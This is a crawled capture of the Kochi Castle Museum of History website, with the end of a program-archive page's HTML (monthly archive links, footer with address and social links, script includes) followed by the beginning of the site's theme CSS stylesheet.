                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/12"> 2018年12月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/11"> 2018年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/10"> 2018年10月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/09"> 2018年9月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/08"> 2018年8月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/07"> 2018年7月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/06"> 2018年6月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/05"> 2018年5月(13) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/04"> 2018年4月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/03"> 2018年3月(13) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/02"> 2018年2月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2018/01"> 2018年1月(10) </a> </li>
                  </ul>
      </div>
            <div class="program_cate_sub_area">
        <h2>2017年</h2>
        <ul>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/12"> 2017年12月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/11"> 2017年11月(8) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/10"> 2017年10月(6) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/09"> 2017年9月(3) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/08"> 2017年8月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/07"> 2017年7月(7) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/06"> 2017年6月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/05"> 2017年5月(5) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/04"> 2017年4月(10) </a> </li>
                    <li class="li_noborder"> <a href="https://www.kochi-johaku.jp/program/date/2017/03"> 2017年3月(1) </a> </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
</section>
<!--.program_cate_section-->

</div>
<!--#content-->



</div>
<!--#wrapper-->

<div class="pagetop"> <a href="#home" class="not_hover"><i class="fa fa-chevron-up" aria-hidden="true"></i></a> </div>

<footer class="footer-global ">

  <div class="footer-inner cf">
    <h2><em>高知県立</em>高知城歴史博物館</h2>
    <p class="f-hours">[開館時間] 9:00〜18:00<span class="spbr">（日曜日は8:00～18:00）</span></p>
    <div class="f-nav">
      <nav>
        <ul class="f-nav__link cf">
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        </ul>
        <ul class="f-sns cf">
          <li class="f-sns__item"><a class="f-sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                  <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;">
              </a></li>
          <li class="f-sns__item"><a class="f-sns__item--yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
      </nav>
    </div>

    <div class="f-address">
      <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
        <span>
          〒<span itemprop="postalCode">780-0842</span> <span itemprop="addressRegion">高知県</span><span itemprop="addressLocality">高知市</span><span itemprop="streetAddress">追手筋2-7-5</span>
        </span>
        <span class="spbr">TEL <span itemprop="telephone">088-871-1600</span> / FAX 088-871-1619</span>
      </p>
    </div>
  </div>
  <div class="f-copy">
    <div class="copybox">
      <i class="fa fa-copyright"></i> Kochi Castle Museum of History. <span class="spbr">produced by TOSA YAMAUCHI MEMORIAL FOUNDATION.</span><br>
        運営：公益財団法人土佐山内記念財団
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kochi-johaku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function() {
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    var ads = document.querySelectorAll('ins.adsbygoogle, iframe[src*="googleads"]');
                    ads.forEach(function(ad) {
                        ad.remove(); // 広告を完全に削除
                    });
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        })();
    </script>
    <script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script  src="https://www.kochi-johaku.jp/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script  id="wc-shortcodes-rsvp-js-extra">
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"https://www.kochi-johaku.jp/wp-admin/admin-ajax.php"};
//# sourceURL=wc-shortcodes-rsvp-js-extra
/* ]]> */
</script>
<script  src="https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/js/rsvp.js?ver=3.46" id="wc-shortcodes-rsvp-js"></script>


<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.easie-min.js"></script>

  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/jquery.matchHeight-min.js"></script>
  <script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/page/program.js"></script>

<script src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css
body_size: 49698
content:
@charset "UTF-8";
/*
Theme Name:kochi-johaku
Theme URI:http://www.kochi-johaku.jp/
Description:高知城歴史博物館専用テーマです。
Author:【Media AC】WEBマーケティングチーム
Author URI:http://www.mediaac.co.jp/
Version:0.1.0
*/
@import url(https://fonts.googleapis.com/css?family=Noto+Sans);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjapanese.css);
@import url(https://fonts.googleapis.com/earlyaccess/notosansjp.css);
/* Reset default browser CSS
-------------------------------------------------------------- */
@import url(./font-awesome.min.css);
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table.table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

:focus {
  outline: 0; }

ol, ul {
  list-style: none; }

table.table {
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

img {
  vertical-align: bottom; }

a img {
  border: 0; }

figure {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

strong {
  font-weight: bold; }

*, *:before, *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.cf:before,
.cf:after {
  content: " ";
  display: table; }

.cf:after {
  clear: both; }

.cf {
  *zoom: 1; }

/* Layout 小塚ゴシック Pr6N, Kozuka Gothic Pr6N
-------------------------------------------------------------- */
html.menuopen,
body.menuopen {
  overflow: hidden;
  height: 100%; }

body {
  font-family: 'Noto Sans', 'Noto Sans Japanese', "游ゴシック体", "Yu Gothic", YuGothic, "ヒラギノ角ゴシック Pro", "Hiragino Kaku Gothic Pro", 'メイリオ' , Meiryo , Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
  font-size: 14px;
  color: #333333;
  line-height: 1.5em;
  word-break: break-all;
  -webkit-text-size-adjust: 100%;
  position: relative; }

#wrapper {
  overflow-x: hidden;
  position: relative;
  width: 100%; }

.inner-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-box {
      max-width: 100%;
      width: 94%; } }

.inner-left-box {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  text-align: left; }
  @media (min-width: 768px) and (max-width: 991px) {
    .inner-left-box {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .inner-left-box {
      max-width: 100%;
      width: 94%; } }

/* parts
-------------------------------------------------------------- */
.pc,
.pc_tab {
  display: block !important; }

.sp,
.tab,
.tab_sp {
  display: none !important; }

.pc_tabbr {
  display: block !important; }

@media (min-width: 768px) and (max-width: 991px) {
  .pc_tab,
  .tab,
  .tab_sp {
    display: block !important; }

  .pc,
  .sp {
    display: none !important; } }
@media (max-width: 767px) {
  .tab_sp,
  .sp {
    display: block !important; }

  .pc,
  .tab,
  .pc_tab,
  .pc_tab_txt {
    display: none !important; }

  .pc_tabbr {
    display: inline !important; }

  .spbr {
    display: block !important; } }
a:not(.not_hover) {
  color: #000000;
  text-decoration: none;
  transition: 0.5s; }
  a:not(.not_hover):hover {
    text-decoration: inherit;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

a.txt_hover {
  color: #000000;
  text-decoration: underline;
  transition: 0.5s; }
  a.txt_hover:hover {
    text-decoration: none;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.mt10 {
  margin-top: 10px !important; }

.mt20 {
  margin-top: 20px !important; }

.mt30 {
  margin-top: 30px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mtb30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important; }

.ptb30 {
  padding-top: 30px;
  padding-bottom: 30px; }

.txt_l {
  text-align: left; }

.txt_r {
  text-align: right; }

.txt_red {
  color: #d31313; }

.c-btn {
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: inline-block;
  padding: 6px 0;
  margin: 0 auto; }
  .c-btn.__w180 {
    width: 180px; }
  .c-btn:hover {
    background: #333333;
    color: #fff; }

.wcbtn {
  width: 150px;
  margin: 0 auto; }

.btn_white a {
  width: 130px;
  height: 35px;
  border: solid 2px #ffffff;
  color: #ffffff;
  display: block;
  padding: 6px 0;
  margin: 0 auto;
  transition: 0.5s; }
  .btn_white a:hover {
    background: #ffffff;
    color: #000;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
    transition: 0.5s; }

.sns-area {
  position: fixed;
  top: 20%;
  right: 0;
  z-index: 3000;
  background: url(../img/common/sns_bg.png) no-repeat;
  width: 38px;
  height: 135px; }
  .sns-area li {
    width: 38px;
    text-align: center;
    padding: 8px 0; }

.pagetop {
  position: fixed;
  bottom: 80px;
  right: 10%;
  z-index: 1000;
  background: #3d3d3d;
  transform: rotate(45deg);
  width: 60px;
  height: 60px; }
  @media (max-width: 767px) {
    .pagetop {
      right: 12px;
      bottom: 12px; } }
  .pagetop a {
    display: block;
    color: #fff;
    transform: rotate(-45deg);
    font-size: 20px;
    padding: 20px 0;
    text-align: center; }
    @media (max-width: 767px) {
      .pagetop a {
        /*			font-size: 14px;
        			padding: 13px 0;*/ } }

/* limited
-------------------------------------------------------------- */
.limited_area p {
  margin: 15px 0 0; }
.limited_area input[type="password"] {
  font-size: 24px;
  padding: 3px; }
.limited_area .post_password_message {
  color: #d31313; }
.limited_area .submit_btn {
  -webkit-appearance: none;
  border-radius: 0;
  width: 130px;
  height: 35px;
  border: solid 2px #333333;
  display: block;
  padding: 6px 0;
  margin: 20px auto 0;
  font-size: 14px; }
  .limited_area .submit_btn:hover {
    background: #333333;
    color: #fff; }

.content__inner {
  width: 90.4%;
  margin: 0 auto;
  text-align: left; }

/* header
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 991px) {
  .header-global {
    margin-bottom: 15px; } }
.header-global .header-inner {
  margin: 0 auto;
  overflow: hidden;
  max-width: 1000px;
  text-align: center;
  overflow: visible; }
  @media (min-width: 768px) and (max-width: 991px) {
    .header-global .header-inner {
      max-width: 96%; } }
  @media (max-width: 767px) {
    .header-global .header-inner {
      max-width: 100%;
      width: 94%; } }
  .header-global .header-inner .logos {
    margin: 25px 0 20px;
    text-align: left;
    float: left;
    width: 21%; }
    .header-global .header-inner .logos img {
      width: 100%; }
      @media (max-width: 767px) {
        .header-global .header-inner .logos img {
          width: 165px; } }
  .header-global .header-inner .sub-links {
    position: absolute;
    top: 0;
    right: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner .sub-links {
        top: 50px; } }
    .header-global .header-inner .sub-links .sitemap-link {
      float: left;
      margin: 15px 20px 0 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .sitemap-link {
          margin: 5px 20px 0 0; } }
      .header-global .header-inner .sub-links .sitemap-link img {
        padding-right: 10px; }
    .header-global .header-inner .sub-links .sns-link {
      float: left;
      margin: 15px 20px 0 0;
      font-size: 23px; }
      .header-global .header-inner .sub-links .sns-link .sns-link__item {
        float: left;
        margin: 0 8px 0 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item:last-child {
          margin: 0; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__fa {
          color: #315096; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__tw {
          color: #55acee; }
        .header-global .header-inner .sub-links .sns-link .sns-link__item .sns-link__yo {
          color: #cd201f; }
    .header-global .header-inner .sub-links .lang-link {
      float: left;
      position: relative;
      background: #000;
      color: #fff;
      border-radius: 0 0 4px 4px;
      min-width: 153px;
      min-height: 44px;
      cursor: pointer; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner .sub-links .lang-link {
          border-radius: 4px;
          min-height: 32px; } }
      .header-global .header-inner .sub-links .lang-link .lang-link-box {
        margin: 15px 15px 5px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner .sub-links .lang-link .lang-link-box {
            margin: 5px 15px 5px; } }
      .header-global .header-inner .sub-links .lang-link em {
        float: left;
        font-size: 11px; }
      .header-global .header-inner .sub-links .lang-link .lang-punctuation {
        float: left;
        text-align: center;
        padding: 0 10px; }
      .header-global .header-inner .sub-links .lang-link .lang-txt {
        float: left;
        font-size: 12px; }
        .header-global .header-inner .sub-links .lang-link .lang-txt i {
          padding-left: 8px; }
      .header-global .header-inner .sub-links .lang-link .language_nav {
        display: none;
        position: absolute;
        left: 0;
        z-index: 30000;
        width: 100%; }
        .header-global .header-inner .sub-links .lang-link .language_nav ul {
          position: relative;
          display: block; }
          .header-global .header-inner .sub-links .lang-link .language_nav ul:before {
            content: "";
            top: 0;
            left: 0;
            display: block;
            margin-top: 10px;
            width: 100%;
            height: 10px;
            background: url(../img/common/triangle.png) no-repeat center top; }
        .header-global .header-inner .sub-links .lang-link .language_nav li {
          border-bottom: solid 1px #fff; }
          .header-global .header-inner .sub-links .lang-link .language_nav li:last-child {
            border: 0; }
          .header-global .header-inner .sub-links .lang-link .language_nav li a {
            width: 100%;
            display: block;
            background: #cdcdcd;
            padding: 10px 0;
            transition: 0.5s; }
            .header-global .header-inner .sub-links .lang-link .language_nav li a:hover {
              background: #e9e9e9;
              filter: alpha(opacity=100);
              -moz-opacity: 1;
              opacity: 1;
              transition: 0.5s; }
  .header-global .header-inner nav.nav-global {
    float: right;
    margin-top: 60px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .header-global .header-inner nav.nav-global {
        min-width: 710px;
        margin: 0 auto; } }
  .header-global .header-inner nav.nav-global li {
    float: left;
    display: table;
    font-size: 16px;
    background: url(../img/common/nav_line.png) no-repeat left top 16px; }
    .header-global .header-inner nav.nav-global li:hover {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
    .header-global .header-inner nav.nav-global li a.parent_link {
      display: block;
      padding: 10px 15px 0; }
      .header-global .header-inner nav.nav-global li a.parent_link:after {
        content: "　　";
        display: block; }
      .header-global .header-inner nav.nav-global li a.parent_link:hover {
        color: #fff; }
        .header-global .header-inner nav.nav-global li a.parent_link:hover:after {
          display: block;
          content: "\f0d7";
          color: #fff;
          font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active a.parent_link {
      color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:hover {
        color: #fff; }
      .header-global .header-inner nav.nav-global li.active a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li.active_tab a.parent_link {
      background: #2d2d2d;
      color: #fff;
      border-radius: 4px 4px 0 0; }
      .header-global .header-inner nav.nav-global li.active_tab a.parent_link:after {
        display: block;
        content: "\f0d7";
        color: #fff;
        font-family: FontAwesome; }
    .header-global .header-inner nav.nav-global li:first-child {
      background: none; }
      .header-global .header-inner nav.nav-global li:first-child:hover {
        background: #2d2d2d; }
    .header-global .header-inner nav.nav-global li .child_nav {
      display: none;
      position: absolute;
      left: 0;
      width: 100%;
      min-height: 100px;
      z-index: 9999;
      padding: 0 30px 0 38px;
      background-color: rgba(27, 27, 27, 0.922);
      color: white;
      box-sizing: border-box;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      overflow: hidden; }
      @media (min-width: 768px) and (max-width: 991px) {
        .header-global .header-inner nav.nav-global li .child_nav {
          padding: 0; } }
      .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
        /*float: left;*/
        display: table;
        width: 257px;
        margin: -80px 0 0 0;
        position: absolute;
        top: 50%; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl {
            width: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
          display: table-cell;
          text-align: center;
          vertical-align: middle;
          background: url(../img/common/nav/nav_ttl.png) no-repeat left center;
          width: 257px;
          height: 160px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond {
              background-size: 100%;
              width: 180px;
              height: 112.5px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
            font-size: 25px;
            display: block;
            font-weight: lighter; }
            @media (min-width: 768px) and (max-width: 991px) {
              .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond em {
                font-size: 20px; } }
          .header-global .header-inner nav.nav-global li .child_nav .sub_navttl .diamond small {
            font-size: 8px;
            display: block;
            margin-top: 5px;
            font-weight: lighter; }
      .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
        /*float: left;*/
        max-width: 740px;
        margin-bottom: 5px;
        margin-left: 260px;
        overflow: hidden; }
        @media (min-width: 768px) and (max-width: 991px) {
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight {
            max-width: 557px;
            margin-left: 180px; } }
        .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
          float: left;
          display: block;
          padding: 0;
          margin: 0;
          background: none;
          margin-left: 5px;
          margin-top: 5px; }
          @media (min-width: 768px) and (max-width: 991px) {
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li {
              width: 32%;
              max-width: 180px; } }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li:cth-child(4n) {
            margin-left: 0;
            border: solid 1px red; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li img {
            width: 100%; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop {
            text-align: center;
            font-size: 14px;
            padding: 10px 0;
            height: 45px;
            background: #2d2d2d url(../img/common/nav/icon.png) no-repeat right bottom;
            color: #4d4d4d; }
            .header-global .header-inner nav.nav-global li .child_nav .fixHeight li .drop small {
              font-size: 12px;
              margin-left: 5px; }
          .header-global .header-inner nav.nav-global li .child_nav .fixHeight li a .drop {
            color: #fff !important; }
    .header-global .header-inner nav.nav-global li .openedchild_nav {
      display: block; }
  @media (max-width: 767px) {
    .header-global .header-inner .sp-links {
      float: right;
      margin: 20px 0; }
      .header-global .header-inner .sp-links .sp-lang {
        width: 45px;
        height: 45px;
        float: left;
        margin-right: 10px;
        border: solid 2px #bfbfbf;
        font-size: 9px;
        line-height: 1.9;
        position: relative; }
        .header-global .header-inner .sp-links .sp-lang li {
          height: 23px;
          line-height: 2; }
          .header-global .header-inner .sp-links .sp-lang li:first-child {
            border-bottom: solid 2px #bfbfbf;
            line-height: 2.3; }
        .header-global .header-inner .sp-links .sp-lang .sp_lang_btn {
          cursor: pointer; }
        .header-global .header-inner .sp-links .sp-lang .sp_language_nav {
          display: none;
          position: absolute;
          left: 0;
          z-index: 2000;
          width: 100%; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav.active {
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav ul {
            position: relative;
            display: block; }
          .header-global .header-inner .sp-links .sp-lang .sp_language_nav li {
            height: auto;
            border-bottom: solid 1px #fff; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li:last-child {
              border: 0; }
            .header-global .header-inner .sp-links .sp-lang .sp_language_nav li a {
              width: 100%;
              display: block;
              background: #8e8e8e;
              padding: 10px 0;
              transition: 0.5s;
              color: #fff; }
      .header-global .header-inner .sp-links .sp-menu {
        float: left;
        width: 45px;
        cursor: pointer; }
        .header-global .header-inner .sp-links .sp-menu span {
          display: block;
          width: 100%;
          font-size: 70%; } }

.header-global .spnav-area {
  display: none;
  position: fixed;
  background: #4e4e4e;
  z-index: 100000;
  width: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  overflow-y: scroll; }
  .header-global .spnav-area .spnav-head {
    width: 100%; }
    .header-global .spnav-area .spnav-head .sp_logo {
      float: left;
      width: 165px; }
      .header-global .spnav-area .spnav-head .sp_logo img {
        width: 100%; }
    .header-global .spnav-area .spnav-head .sp_closebtn {
      float: right;
      font-size: 13px;
      margin-top: 10px;
      color: #fff;
      cursor: pointer; }
  .header-global .spnav-area nav {
    display: block;
    width: 100%;
    margin-top: 10px; }
    .header-global .spnav-area nav li {
      float: left;
      width: 100%;
      margin-bottom: 2%;
      position: relative; }
      .header-global .spnav-area nav li a {
        display: block;
        background: #3e3e3e;
        border: solid 1px #7d7d7d;
        color: #fff;
        font-size: 14px;
        padding: 10px;
        font-weight: lighter; }
        .header-global .spnav-area nav li a:after {
          position: absolute;
          content: "\f105";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.parent_link:after {
          position: absolute;
          content: "\f107";
          font-family: FontAwesome;
          right: 15px; }
        .header-global .spnav-area nav li a.active {
          border: 0;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-top: solid 1px #7d7d7d; }
          .header-global .spnav-area nav li a.active:after {
            position: absolute;
            content: "\f106";
            font-family: FontAwesome;
            right: 15px; }
      .header-global .spnav-area nav li.parent_li {
        position: relative; }
        .header-global .spnav-area nav li.parent_li .sp_sub_navttl {
          display: none;
          float: left;
          width: 100%;
          border-left: solid 1px #7d7d7d;
          border-right: solid 1px #7d7d7d;
          border-bottom: solid 1px #7d7d7d;
          background: #3e3e3e;
          padding: 5px 5px 0; }
          .header-global .spnav-area nav li.parent_li .sp_sub_navttl li {
            float: left;
            width: 100%;
            margin-bottom: 2%;
            position: relative;
            background: #2d2d2d;
            border: 0; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a {
              display: block;
              background: #2d2d2d;
              padding: 0;
              border: 0; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a:after {
                display: none; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox {
              float: left;
              width: 40%;
              overflow: hidden; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img {
                position: relative;
                width: 100%;
                height: 100%;
                padding: 75% 0 0; }
                .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img img {
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100% !important;
                  height: 100% !important; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop {
              float: left;
              display: table;
              width: 60%;
              padding: 11.5% 10px;
              color: #ccc; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop span {
                display: table-cell;
                vertical-align: middle; }
  .header-global .spnav-area .sp_add {
    border-top: solid 1px #bfbfbf;
    border-bottom: solid 1px #bfbfbf;
    color: #fff;
    font-size: 12px;
    padding: 10px 0;
    margin-top: 10px; }
    .header-global .spnav-area .sp_add em {
      font-size: 13px;
      padding-left: 5px; }
    .header-global .spnav-area .sp_add p.txt {
      margin-top: 10px; }
  .header-global .spnav-area .sp_sns {
    padding: 10px 0;
    border-bottom: solid 1px #bfbfbf; }
    .header-global .spnav-area .sp_sns .sp_sns__list {
      text-align: center;
      font-size: 30px;
      padding: 10px; }
      .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item {
        display: inline-block;
        padding: 10px; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--insta {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--fa {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--tw {
          color: #fff; }
  .header-global .spnav-area .sp_contact ul {
    width: 65%;
    margin: 15px auto 10px; }
  .header-global .spnav-area .sp_contact li {
    float: left;
    width: 49%; }
    .header-global .spnav-area .sp_contact li:not(:first-child) {
      margin-left: 2%; }
    .header-global .spnav-area .sp_contact li a {
      display: block;
      border-radius: 8px;
      background-color: #2d2d2d;
      width: 102px;
      height: 35px;
      font-size: 11px;
      color: #fff;
      padding: 6px 0;
      text-align: center; }

/* footer
-------------------------------------------------------------- */
footer.footer-global {
  margin-top: 50px;
  border-top: solid 1px #dcdcdc; }
  footer.footer-global.p-footer-global {
    margin-top: 0; }
  footer.footer-global .footer-inner {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    margin: 30px auto 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .footer-inner {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .footer-inner {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .footer-inner h2 {
      float: left;
      font-size: 17px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner h2 {
          font-size: 15px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner h2 {
          float: none;
          text-align: center; } }
      footer.footer-global .footer-inner h2 em {
        font-size: 16px;
        padding-right: 10px;
        font-weight: lighter; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner h2 em {
            font-size: 14px; } }
    footer.footer-global .footer-inner .f-hours {
      float: left;
      display: block;
      margin-left: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-hours {
          margin-left: 0;
          width: 100%;
          text-align: left; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-hours {
          float: none;
          margin: 10px 0 0; } }
    footer.footer-global .footer-inner .f-nav {
      position: absolute;
      top: 0;
      right: 0; }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-nav {
          position: static;
          top: auto;
          right: auto;
          text-align: center;
          margin-top: 10px; } }
      footer.footer-global .footer-inner .f-nav .f-nav__link {
        float: left; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__link {
            max-width: 300px;
            margin: 0 auto;
            float: none; } }
      footer.footer-global .footer-inner .f-nav .f-nav__item {
        float: left;
        font-size: 13px;
        background: url(../img/common/f_nav_line.png) no-repeat left center;
        padding-left: 15px;
        margin-left: 15px; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            font-size: 11px; } }
        footer.footer-global .footer-inner .f-nav .f-nav__item:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            float: none;
            display: inline-block; }
